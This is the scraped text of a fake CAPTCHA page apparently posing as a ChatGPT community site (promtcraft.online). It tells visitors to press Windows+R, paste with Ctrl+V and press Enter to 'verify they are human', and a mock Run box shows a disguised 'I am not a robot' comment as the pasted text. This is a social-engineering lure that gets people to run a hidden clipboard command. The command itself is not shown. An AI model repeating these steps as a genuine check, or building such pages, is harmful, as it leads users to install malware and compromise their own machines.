 Verify You Are Human
promtcraft.online
Error
JOIN CHATGPT COMMUNITY
ONLINE NOW: 82,951
Please verify that you are a human to continue.
I'm not a robot. Google reCAPTCHA v.4
1. Press Windows
Button + R
2. Press CTRL + V
3. Press Enter
Run
Type the name of a program, folder, document or Internet
resource, and Windows will open it for you.
Open:
# ☑ ''I am not a robot - ChatGPT Verification ID: 311781'
OK
Cancel
Browse...